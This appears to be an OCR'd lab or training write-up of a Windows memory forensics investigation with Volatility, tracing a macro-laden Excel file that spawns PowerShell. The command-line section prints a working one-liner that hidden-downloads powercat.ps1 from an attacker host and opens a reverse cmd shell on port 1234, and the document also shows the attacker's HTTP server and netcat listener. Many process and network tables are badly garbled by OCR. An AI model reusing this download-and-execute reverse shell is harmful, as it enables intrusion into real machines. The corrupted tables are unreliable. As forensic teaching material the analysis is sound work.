| 0xffffa680f8f95080         Lsass.exe         616         468         8         0         0         2020-10-05         15:17:31         UTC+0000           0xffffa680f8fe67c0         svchost.exe         712         608         21         0         0         2020-10-05         15:17:31         UTC+0000                                                                                                    | 0xffffa680f8f8e080 | services.exe   | 608  | 468  | 5    | Ø    | õ    | 0     | 2020-10-05 | 15:17:31 UTC+0000 |                              |
| 0xffffa680f8fe67c0 svchost.exe 712 608 21 0 0 0 2020-10-05 15:17:31 UTC+0000                                                                                                    | 0xffffa680f8f95080 | Isass exe      | 616  | 468  | 8    | Ø    | 0    | Θ     | 2020-10-05 | 15:17:31 UTC+0000 |                              |
|                                                                                                    | 0xffffa680f8fe67c0 | sychost, exe   | 712  | 608  | 21   | 0    | 0    | 0     | 2020-10-05 | 15:17:31 UTC+0000 |                              |
| 0xffffa680f8fe5640_fontdrvhost.ex 720_564_5_0_1_0_2020-10-05_15:17:31_UTC+0000                                                                                                    | 0xffffa680f8fe5640 | fontdryhost.ex | 720  | 564  | 5    | Ø    | 1    | 0     | 2020-10-05 | 15:17:31 UTC+0000 |                              |
| 0xfffa688f902b080 fontdryhost ex 728 468 5 0 0 0 2020-10-05 15:17:31 UTC+0000                                                                                                    | 0xffffa680f902b080 | fontdryhost.ex | 728  | 468  | 5    | Ø    | Ô    | 0     | 2020-10-05 | 15:17:31 UTC+0000 |                              |
| 0xfffa688f90hb7c0 sychost exe 824 608 13 0 0 0 2020-10-05 15:17:31 UTC+0000                                                                                                    | 0xffffa680f90bb7c0 | sychost exe    | 824  | 608  | 13   | 0    | 0    | 0     | 2020-10-05 | 15:17:31 UTC+0000 |                              |
| 0xfffa68869117080 dwm.exe 936 564 11 0 1 0 2020-10-05 15:17:31 UTC+0000                                                                                                    | 0xffffa680f9117080 | dwm.exe        | 936  | 564  | 11   | 0    | 1    | 0     | 2020-10-05 | 15:17:31 UTC+0000 |                              |
| 0xfffa680f91427c0 sychost_exe 996 608 58 0 0 0 2020-10-05 15:17:32 UTC+0000                                                                                                    | 0xffffa680f91427c0 | sychost.exe    | 996  | 608  | 58   | 0    | 0    | 0     | 2020-10-05 | 15:17:32 UTC+0000 |                              |
| 0xfffa68895127640 sychost exe 292 608 46 0 0 0 2020-10-05 15:17:32 UTC+0000                                                                                                    | 0xffffa680f9167640 | sychost exe    | 292  | 608  | 46   | 0    | 0    | Ø     | 2020-10-05 | 15:17:32 UTC+0000 |                              |
| 0xfffa680f916a7c0 sychost exe 324 608 18 0 0 0 2020-10-05 15-17-32 UTC+0000                                                                                                    | 0xffffa680f916a7c0 | sychost exe    | 324  | 608  | 18   | 0    | 0    | 0     | 2020-10-05 | 15:17:32 UTC+0000 |                              |
| 0xfffa680f918f500 sychost exe 480 608 24 0 0 0 2020 10-10-05 15:17:22 UTC+0000                                                                                                    | 0xffffa680f918f500 | sychost exe    | 480  | 608  | 24   | 0    | 0    | 0     | 2020-10-05 | 15:17:32 UTC+0000 |                              |
| 0xfffa680f91a6080 sychost exe 332 608 15 0 0 0 2020 10.05 15:17:32 UTC+0000                                                                                                    | 0xffffa680f91a6080 | sychost exe    | 332  | 608  | 15   | 0    | 0    | 0     | 2020-10-05 | 15:17:32 UTC+0000 |                              |
| 0xfffa6887577770 dashost exe 1180 332 12 0 0 0 2020-10-05 15:17:32 UTC+0000                                                                                                    | 0xffffa680f767d7c0 | dasHost exe    | 1180 | 332  | 12   | 0    | 0    | 0     | 2020-10-05 | 15:17:32 UTC+0000 |                              |
| 0xfffa68876c72c0 sychost exe 1266 608 21 0 0 0 2020-10-05 15:17:32 UTC+0000                                                                                                    | 0xffffa680f76c77c0 | sychost exe    | 1276 | 608  | 21   | 0    | 0    | 0     | 2020-10-05 | 15:17:32 UTC+0000 |                              |
| 0xfffa689f7cd7cd sychost exe 1328 608 7 0 0 0 2020-10-05 15:17:32 UTC+0000                                                                                                    | 0xffffa680f76cd7c0 | sychost exe    | 1328 | 608  | 7    | 0    | 0    | 0     | 2020-10-05 | 15:17:32 UTC+0000 |                              |
| 0xffffa68958954954 sychost exe 1416 608 4 0 0 0 2020-10-05 15:17:32 UTC+0000                                                                                                    | 0xffffa680f8e54080 | sychost exe    | 1416 | 608  | 4    | Ø    | 0    | 0     | 2020-10-05 | 15:17:32 UTC+0000 |                              |
| 0xfffa68968767c0 sychost exe 1424 608 9 0 0 0 2020-10-05 15:17:32 UTC+0000                                                                                                    | 0xffffa680f8e767c0 | sychost exe    | 1424 | 608  | 9    | Ø    | 0    | 0     | 2020-10-05 | 15:17:32 UTC+0000 |                              |
| 0xfffa68968947c0 sychost exe 1456 608 8 0 0 0 2020-10-05 15:17:32 UTC+0000                                                                                                    | 0xffffa680f8e947c0 | sychost exe    | 1456 | 608  | 8    | Ø    | 0    | 0     | 2020-10-05 | 15:17:32 UTC+0000 |                              |
| 3xfffa680f80ca7c0 Install@ent e 4500 712 7 0 1 0 2020-10-05 15:38:46 UTC+0000                                                                                                    | 3xffffa680f80ca7c0 | InstallAgent e | 4500 | 712  | 7    | 0    | 1    | 0     | 2020-10-05 | 15:38:46 UTC+0000 |                              |
| 3xfffa680f9610880 InstallAgentic 4764 712 7 0 1 0 200 10 05 15:38:46 UTC+0000                                                                                                    | 3xffffa680f9610080 | InstallAgentus | 4764 | 712  | 7    | 0    | 1    | 0     | 2020-10-05 | 15:38:46 UTC+0000 |                              |
| 3xfffa680fa4d7c0 TabTip exe 3424 332 0 1 0 2020 10 05 15:35:40 UTC:0000 2020-10.05 16:31:33 UTC:0000                                                                                                    | 3xffffa680fa4ed7c0 | TabTin exe     | 3424 | 332  | Ø    |      | 1    | 0     | 2020-10-05 | 16:31:20 UTC+0000 | 2020-10-05 16:31:33 UTC+0000 |
| 3xfff5680f3a22080 SkyneHoct eve 2012 712 9 0 1 0 2020-16-31-20 IITC+0000                                                                                                    | 3xffffa680faaa2080 | SkypeHost eve  | 2012 | 712  | 9    | Θ    | 1    | 0     | 2020 10 05 | 16:31:21 UTC+0000 | 2020 10 05 10,51,55 012,0000 |
| 3xffff3680f9hc3088 Systemsettings 402 712 24 0 1 0 2020-10-05 17:03:43 UTC+0000                                                                                                    | 3xffffa680f9bc3080 | SystemSettings | 4024 | 712  | 24   | 0    | 1    | 0     | 2020-10-05 | 17:03:43 UTC+0000 |                              |
| 3xfffa68072c5380 audioda exe 4040 1328 7 0 0 0 2020-10-05 19-37-17 UTC+0000                                                                                                    | 3xffffa680f7ee5380 | audiodo exe    | 4040 | 1328 | 7    | 0    | Ô    | 0     | 2020-10-05 | 19:37:17 UTC+0000 |                              |
| 3xfffa680f929988 spsyc exe 7048 688 9 0 0 0 200 10 05 19.37.17 UTC10000                                                                                                    | 3xffffa680f9829080 | SDDSVC AVA     | 7048 | 608  | 0    | 0    | 0    | 0     | 2020-10-05 | 19:42:45 UTC+0000 |                              |
| 3xffffa680fa29080 sprsvc.exe 1046 000 5 0 0 0 200-10-05 19-42-55 UTC+0000                                                                                                    | 3xffffa680fa483080 | SearchBrotocol | 2968 | 3316 | 8    | 0    | 0    | 0     | 2020-10-05 | 19:42:55 UTC+0000 |                              |
| 3xffffa680fa530d0 SearchFilterHo 2533 3316 7 0 0 0 2220 10-05 19:42:55 UTC+0000                                                                                                    | 3xffffa680fa53b400 | SearchFilterHo | 2532 | 3316 | 7    | 0    | 0    | 0     | 2020-10-05 | 19:42:55 UTC+0000 |                              |
| 3xfffa680f6037c0 5XfEL 5XFE 7072 3040 18 0 1 1 2020-10-05 19-42-55 UTC+0000                                                                                                    | axffffa680f96237c0 | EXCEL EXE      | 7072 | 3040 | 18   | 0    | 1    | 1     | 2020-10-05 | 19:42:55 UTC+0000 |                              |
| 3xfff5680f003f340 powershall eve 2028 7072 23 0 1 1 2020.10.05 10.42.58 UTC10000                                                                                                    | 3xffffa680f9e3f340 | powershell eve | 2028 | 7072 | 23   | 0    | 1    | 1     | 2020 10 05 | 19:42:58 UTC+0000 |                              |
| 3xffffa680fa536080 conbast eve 2206 2028 11 0 1 0 200-10-05 19-42-56 UTC+0000                                                                                                    | avffffa680fa536000 | conhost eve    | 3296 | 2028 | 11   | 0    | 1    | 1     | 2020-10-05 | 19:42:58 UTC+0000 |                              |
| 3xffffa680f80ch080 cml exe 3172 2028 2 0 1 1 2020-10-05 19-42-05 UTC+0000                                                                                                    | avffffa680f80cb080 | cmd eve        | 3172 | 2028 | 2    | 0    | 1    | 1     | 2020-10-05 | 19:43:01 UTC+0000 |                              |
| 3xffffdoRafRisc7c0 cmd exe 1968 2136 0 0 0.200-10-05 19-43-01 UTC+0000 2020-10-05 19-43-01 UTC+0000                                                                                                    | axffffa680f81ec7c0 | cmd exe        | 1968 | 2136 | 2    |      | 0    | 1     | 2020-10-05 | 19:43:21 UTC+0000 | 2020-10-05 19:43:21 UTC+0000 |
| 3xffffa680f9b287c0 contost exe 7100 1968 2 0 0 0 2020-10-05 19:43:21 UTC+0000                                                                                                    | 1xffffa680f9b287c0 | conhost exe    | 7100 | 1968 | 2    | 0    | 0    | 0     | 2020-10-05 | 19:43:21 UTC+0000 | 2020 10 03 13143121 01010000 |



#### **Process Tree #** vol.py -f mem.vmem --profile=Win10x64\_15063 *pstree*

| Name                                          | Pid  | PPid | Thds | Hnds  | Time       |          |          |
|-----------------------------------------------|------|------|------|-------|------------|----------|----------|
|                                               |      |      |      | ***** |            |          |          |
| 0xffffa680f8b04440:csrss.exe                  | 392  | 372  | 11   | 0     | 2020-10-05 | 15:17:31 | UTC+0000 |
| 0xffffa680f8f12080:wininit.exe                | 468  | 372  | 1    | 0     | 2020-10-05 | 15:17:31 | UTC+0000 |
| . 0xffffa680f902b080:fontdrvhost.ex           | 728  | 468  | 5    | 0     | 2020-10-05 | 15:17:31 | UTC+0000 |
| . 0xffffa680f8f8e080:services.exe             | 608  | 468  | 5    | 0     | 2020-10-05 | 15:17:31 | UTC+0000 |
| 0xffffa680f8ed37c0:spoolsv.exe                | 1548 | 608  | 12   | 0     | 2020-10-05 | 15:17:32 | UTC+0000 |
| 0xffffa680f8e767c0:svchost.exe                | 1424 | 608  | 9    | Θ     | 2020-10-05 | 15:17:32 | UTC+0000 |
| 0xffffa680f8c567c0:vmtoolsd.exe               | 2136 | 608  | 11   | 0     | 2020-10-05 | 15:17:34 | UTC+0000 |
| <pre> 0xffffa680f81ec7c0:cmd.exe</pre>        | 1968 | 2136 | 0    |       | 2020-10-05 | 19:43:21 | UTC+0000 |
| <pre> 0xffffa680f9b287c0:conhost.exe</pre>    | 7100 | 1968 | 2    | 0     | 2020-10-05 | 19:43:21 | UTC+0000 |
| 0xffffa680f96497c0:NisSrv.exe                 | 3148 | 608  | 9    | 0     | 2020-10-05 | 15:17:36 | UTC+0000 |
| 0xffffa680f8e947c0:svchost.exe                | 1456 | 608  | 8    | 0     | 2020-10-05 | 15:17:32 | UTC+0000 |
| 0xffffa680f9167640:svchost.exe                | 292  | 608  | 46   | 0     | 2020-10-05 | 15:17:32 | UTC+0000 |
| 0xffffa680f8c377c0:SecurityHealth             | 2076 | 608  | 5    | 0     | 2020-10-05 | 15:17:33 | UTC+0000 |
| 0xffffa680f76cd7c0:svchost.exe                | 1328 | 608  | 7    | 0     | 2020-10-05 | 15:17:32 | UTC+0000 |
| 0xffffa680f7ee5380:audiodg.exe                | 4040 | 1328 | 7    | 0     | 2020-10-05 | 19:37:17 | UTC+0000 |
| 0xffffa680f8e54080:svchost.exe                | 1416 | 608  | 4    | 0     | 2020-10-05 | 15:17:32 | UTC+0000 |
| 0xffffa680f9957300:svchost.exe                | 3548 | 608  | 14   | Θ     | 2020-10-05 | 15:18:45 | UTC+0000 |
| 0xffffa680f90bb7c0:svchost.exe                | 824  | 608  | 13   | 0     | 2020-10-05 | 15:17:31 | UTC+0000 |
| 0xffffa680fa3026c0:SearchIndexer.             | 3316 | 608  | 17   | Θ     | 2020-10-05 | 15:25:20 | UTC+0000 |
| 0xffffa680fa53b400:SearchFilterHo             | 2532 | 3316 | 7    | Θ     | 2020-10-05 | 19:42:55 | UTC+0000 |
| 0xffffa680fa483080:SearchProtocol             | 2968 | 3316 | 8    | Θ     | 2020-10-05 | 19:42:55 | UTC+0000 |
| 0xffffa680f918f500:svchost.exe                | 480  | 608  | 24   | 0     | 2020-10-05 | 15:17:32 | UTC+0000 |
| 0xffffa680f916a7c0:svchost.exe                | 324  | 608  | 18   | 0     | 2020-10-05 | 15:17:32 | UTC+0000 |
| 0xffffa680f8fe67c0:svchost.exe                | 712  | 608  | 21   | 0     | 2020-10-05 | 15:17:31 | UTC+0000 |
| <pre> 0xffffa680f80ca7c0:InstallAgent.e</pre> | 4500 | 712  | 7    | 0     | 2020-10-05 | 15:38:46 | UTC+0000 |
| 0xffffa680f9bfc7c0:SearchUI.exe               | 2200 | 712  | 34   | Θ     | 2020-10-05 | 15:18:47 | UTC+0000 |
| 0xffffa680f7651040:System                     | 4    | Θ    | 115  | Θ     | 2020-10-05 | 15:17:30 | UTC+0000 |
| . 0xffffa680f8c81040:MemCompression           | 2264 | 4    | 18   | Θ     | 2020-10-05 | 15:17:34 | UTC+0000 |
| . 0xffffa680f86c3380:smss.exe                 | 280  | 4    | 2    | Θ     | 2020-10-05 | 15:17:30 | UTC+0000 |
| 0xffffa680f8f0d080:smss.exe                   | 460  | 280  | Θ    |       | 2020-10-05 | 15:17:31 | UTC+0000 |
| 0xffffa680f8f67480:winlogon.exe               | 564  | 460  | 3    | 0     | 2020-10-05 | 15:17:31 | UTC+0000 |
| 0xffffa680f9117080:dwm.exe                    | 936  | 564  | 11   | 0     | 2020-10-05 | 15:17:31 | UTC+0000 |
| 0xffffa680f8fe5640:fontdrvhost.ex             | 720  | 564  | 5    | 0     | 2020-10-05 | 15:17:31 | UTC+0000 |
| 0xffffa680f99927c0:userinit.exe               | 3772 | 564  | Θ    |       | 2020-10-05 | 15:18:45 | UTC+0000 |
| 0xffffa680f99b47c0:explorer.exe               | 3040 | 3772 | 87   | 0     | 2020-10-05 | 15:18:45 | UTC+0000 |
| 0xffffa680f88d57c0:MSASCuiL.exe               | 904  | 3040 | 3    | 0     | 2020-10-05 | 15:18:59 | UTC+0000 |
| 0xffffa680f955aic0:OneDrive.exe               | 4996 | 3040 | 18   | 0     | 2020-10-05 | 15:19:02 | UTC+0000 |
| 0xffffa680f96237c0:EXCEL.EXE                  | 7072 | 3040 | 18   | 0     | 2020-10-05 | 19:42:57 | UTC+0000 |
| 0xffffa680f9e3f340:powershell.exe             | 2028 | 7072 | 23   | 0     | 2020-10-05 | 19:42:58 | UTC+0000 |
| 0xffffa680f80cb080:cmd.exe                    | 3172 | 2028 | 2    | 0     | 2020-10-05 | 19:43:01 | UTC+0000 |
| 0xffffa680fa536080:conhost.exe                | 3296 | 2028 | 11   | 0     | 2020-10-05 | 19:42:58 | UTC+0000 |
|                                               |      |      |      |       |            |          |          |



#### **Process Tracing | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *psscan -output=dot --output-file=file.dot*







#### **Network List #** vol.py -f mem.vmem --profile=Win10x64\_15063 *netscan*

|                                                                      | Dffset(P)<br>0xa680f74<br>0xa680f74 | Proto           44b010         UDPv4           44d000         UDPv6           44d000         UDPv6           44d00         UDPv6           44d00         UDPv6           44d00         TCPv4           64430         TCPv4           64430         TCPv4           64430         TCPv4           64430         TCPv4           64380         TCPv4           90a60         UDPv4           90a60         UDPv4           90a60         UDPv4           90a60         UDPv4           90a60         UDPv4           90a60         UDPv4           90a60         UDPv4           90a60         UDPv4           90a60         UDPv4           90a60         UDPv4           9040         UDPv6           176540         UDPv6           176540         UDPv4           19640         UDPv4           4e010         UDPv4           4e010         UDPv4           4e010         UDPv4           4e010         UDPv4           4e010         UDPv4           4e010         UDPv | Local Address<br>192.168.2.234;58110<br>fe80::a901:8969:300a:991:58108<br>0.0.0.0:3702<br>::3702<br>0.0.0.0:49665<br>0.0.0.0:49665<br>0.0.0.0:49665<br>0.0.0.0:49665<br>192.168.2.234:137<br>0.0.0.0:3702<br>::3702<br>0.0.0.0:5353<br>0.0.0.0:6<br>::e902<br>0.0.0.0:5353<br>0.0.0.0:0:5313<br>0.0.0.0:5313<br>::58113<br>0.0.0.0:88113<br>::58113<br>0.0.0.0:8113<br>::58113<br>0.0.0.0:8113<br>::5813<br>0.0.0.0:8113<br>::5813<br>0.0.0.0:8513<br>::5813<br>0.0.0.0:8513<br>::5813<br>0.0.0.0:8513<br>::5813<br>0.0.0.0:8513<br>::5813<br>0.0.0.0:8513<br>::5855<br>192.168.2.234:50897<br>0.0.0.0:3702<br>::3702<br>0.0.0.0:3702<br>::3702<br>::3702<br>0.0.0.0:3702<br>::3702<br>0.0.0.0:3702<br>::3702<br>0.0.0.0:3702<br>::3702<br>0.0.0.0:3702<br>::3702<br>0.0.0.0:3702<br>::3702<br>0.0.0.0:3702<br>::3702<br>0.0.0.0:3702<br>::3702<br>0.0.0.0:3702<br>::3705<br>::3705<br>: | Foreign Address<br>*:*<br>0.0.0.0:0<br>0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0<br>0.0.0.0<br>0.0.0:0<br>0.0.0.0<br>0.0 | State<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>CLOSED<br>CLOSED<br>CLOSED<br>CLOSED<br>CLOSED | Pid<br>1780<br>1780<br>1780<br>324<br>996<br>926<br>324<br>324<br>4<br>1780<br>1276<br>1276<br>1276<br>1276<br>1180<br>1180<br>1180<br>1180<br>1180<br>292<br>292<br>292<br>292<br>292<br>292<br>292<br>292<br>292<br>29 | Owner<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>dasHost.exe<br>dasHost.exe<br>dasHost.exe<br>dasHost.exe<br>svchost.exe<br>svchost.exe | Created<br>2020-10-05 16:31:24 UTC4<br>2020-10-05 16:31:24 UTC4<br>2020-10-05 19:43:21 UTC4<br>2020-10-05 19:43:21 UTC4<br>2020-10-05 15:17:32 UTC4<br>2020-10-05 15:17:32 UTC4<br>2020-10-05 15:17:32 UTC4<br>2020-10-05 15:17:32 UTC4<br>2020-10-05 15:17:32 UTC4<br>2020-10-05 15:17:32 UTC4<br>2020-10-05 19:43:21 UTC4<br>2020-10-05 19:43:21 UTC4<br>2020-10-05 19:43:21 UTC4<br>2020-10-05 19:43:21 UTC4<br>2020-10-05 19:43:21 UTC4<br>2020-10-05 19:43:21 UTC4<br>2020-10-05 16:31:24 UTC4<br>2020-10-05 16:31:24 UTC4<br>2020-10-05 19:43:21 UTC4<br>2020-10-05 19:43:21 UTC4<br>2020-10-0 |                                                                                   |                |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------|
|                                                                      | 0xa680f8<br>0xa680f8<br>0xa680f8<br>0xa680f8<br>0xa680f8<br>0xa680f8                                                                                                    | 2e9d0         TCPv4           61cc0         TCPv4           a6010         UDPv4           a6010         UDPv6                                                                                                    | 192.168.2.234:50909<br>192.168.2.234:50509<br>0.0.0.0:59267<br>:::59267<br>0.0.0.0:0:<br>::1:58109                                                                                                    | 72.21.81.240:80<br>205.185.216.10:80<br>*:*<br>*:*<br>*:*<br>*:*                                                                                                    | CLOSED<br>CLOSED                                                                                                    | 996<br>996<br>292<br>292<br>2028<br>1780                                                                                                    | svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>powershell.exe<br>svchost.exe                                                                                                    | 2020-10-05 16:31:27 UTC+<br>2020-10-05 16:31:27 UTC+<br>2020-10-05 19:43:00 UTC+<br>2020-10-05 16:31:24 UTC+                                                                                                    | 0000<br>0000<br>0000                                                              |                |
| UDPv4<br>UDPv6<br>UDPv6<br>UDPv6<br>TCPv4<br>UDPv6<br>TCPv4<br>UDPv4 | 0.0.0.0:0<br>0.0.0.0:0<br>:::0<br>0.0.0.0:0<br>:::0<br>192.168.2.23<br>0.0.0.0:0                                                                                                    | 4:51505                                                                                                    | *:*<br>*:*<br>*:*<br>192.168.2.<br>*:*                                                                                                    | 244:1234 CI                                                                                                    | OSED                                                                                                    |                                                                                                    | 2028<br>2028<br>2028<br>2028<br>2028<br>2028<br>2028<br>2028                                                                                                    | powershell.exe<br>powershell.exe<br>powershell.exe<br>powershell.exe<br>powershell.exe<br>powershell.exe<br>powershell.exe                                                                                                    | 2020-10 5 19<br>2020-<br>2020<br>2020<br>2020<br>2020-1 5 19:4<br>2020-10-05 19:4 | 43:00 UTC+0000 |

0xa680f81ada30 0xa680f8e8cec0 0xa680f8e8cec0 0xa680f9373310 0xa680f9373310 0xa680f935ecc0 0xa680f9a5ecc0



#### **Command Line | #** vol.py -f mem.vmem --profile=Win10x64\_15063 *cmdline -p 2028*

#### 

powershell.exe pid: 2028 Command line : powershell.exe -WindowStyle Hidden -c IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.2.244/powercat.ps1');powercat -c 192.168.2.244 -p 1234 -e cmd

- PowerShell Downloading a PS script called Powercat
- Executing a reverse shell to the same host on port 1234
- Bypassed most AV tools when tested

#### **Retrieval of the Powercat PS1**

| root@kali:/home/kali/powercat# pyt | thon -m SimpleHTTPServer 80                |
|------------------------------------|--------------------------------------------|
| Serving HTTP on 0.0.0.0 port 80 .  |                                            |
| 192.168.2.234 [07/Oct/2020 19      | :05:42] "GET /powercat.psl HTTP/1.1" 200 - |
| 192.168.2.234 [07/Oct/2020 19      | :06:45] "GET /powercat.psl HTTP/1.1" 200 - |
| 192.168.2.234 [07/Oct/2020 19      | :07:15] "GET /powercat.psl HTTP/1.1" 200 - |
| 192.168.2.234 [07/Oct/2020 19      | :08:10] "GET /powercat.psl HTTP/1.1" 200 - |
| 192.168.2.234 [07/Oct/2020 19:     | :08:55] "GET /powercat.psl HTTP/1.1" 200 - |

#### **Reverse Shell to Victim**

#### ali:/home/kali# nc -lvp 1234 istening on [any] 1234 ... 192.168.2.234: inverse host lookup failed: Unknown host onnect to [192.168.2.244] from (UNKNOWN) [192.168.2.234] 50576 icrosoft Windows [Version 10.0.15063] 2017 Microsoft Corporation. All rights reserved. \Users\Amy Walsh\Documents> \Users\Amy Walsh\Documents>whoami oami esktop-9pkickn\amy walsh \Users\Amy Walsh\Documents>dir Volume in drive C has no label. Volume Serial Number is C4EE-5AC8 Directory of C:\Users\Amy Walsh\Documents /07/2020 04:12 PM /07/2020 04:12 PM /05/2020 11:27 AM 13,204 Bookl.xlsm /05/2020 10:07 AM <DIR> Custom Office Templates /05/2020 12:39 PM 20,489 Profit-and-Loss-Statement.xlsm 2 File(s) 33,693 bytes 3 Dir(s) 34,056,998,912 bytes free

:\Users\Amy Walsh\Documents>



#### **Network Scanning and Process Tree**

# vol.py -f mem.vmem --profile=Win10x64\_15063 netscan

| # vol.py -f mem.vmemprofile=Win10x64_15063 netscan |                     |                   |     |  |  |  |  |  |  |  |
|----------------------------------------------------|---------------------|-------------------|-----|--|--|--|--|--|--|--|
| Volatility Foundation Volatility Framework 2.6.1   |                     |                   |     |  |  |  |  |  |  |  |
| Offset(P)                                          | Local Address       | Foreign Address   | Pid |  |  |  |  |  |  |  |
| 0xa680f764b010                                     | 172.16.176.143:1054 | 185.193.90.250:80 | 856 |  |  |  |  |  |  |  |
| 0xa680f764d400                                     | 0.0.0.0:1056        | 185.193.90.250:80 | 856 |  |  |  |  |  |  |  |

#### # vol.py -f mem.vmem --profile=Win10x64\_15063 pstree

| <pre># vol.py -f mem.vmemprofile=Win10x64_15063 pstree Volatility Foundation Volatility Framework 2.6.1</pre> |     |      |      |      |            |          |          |
|----------------------------------------------------------------------------------------------------|-----|------|------|------|------------|----------|----------|
| Name                                                                                                    | Pid | PPid | Thds | Hnds | Time       |          |          |
|                                                                                                    |     |      |      |      |            |          |          |
| 0xffffa680f7651040:System                                                                                     | 4   | 0    | 58   | 379  | 2020-10-05 | 15:17:30 | UTC+0000 |
